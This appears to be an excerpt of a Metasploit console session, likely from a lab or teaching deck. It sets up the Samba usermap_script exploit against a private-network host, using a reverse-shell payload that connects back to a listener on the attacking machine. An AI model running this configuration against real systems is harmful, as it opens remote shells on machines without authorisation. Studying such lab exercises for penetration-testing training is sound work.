 msf exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
KALI